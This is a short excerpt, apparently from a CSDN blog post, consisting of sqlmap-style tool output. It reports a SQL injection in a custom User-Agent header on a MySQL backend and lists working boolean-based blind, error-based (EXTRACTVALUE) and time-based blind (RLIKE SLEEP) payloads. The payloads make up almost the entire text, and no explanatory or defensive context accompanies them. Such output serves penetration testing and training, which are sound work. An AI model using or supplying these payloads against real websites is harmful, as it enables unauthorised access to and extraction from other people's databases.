 ---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0' AND EXTRACTVALUE(
8646,CASE WHEN (8646=8646) THEN 8646 ELSE 0x3A END) AND 'iost'='iost
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0' AND EXTRACTVALUE(
7367,CONCAT(0x5c,0x7178767a71,(SELECT (ELT(7367=7367,1))),0x71627a6a71)) AND 'sFSZ'='sFSZ
    Type: time-based blind
    Title: MySQL >= 5.0.12 RLIKE time-based blind
    Payload: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0' RLIKE SLEEP(5) AN
D 'kgZv'='kgZv
---
CSDN @重庆森林不在重庆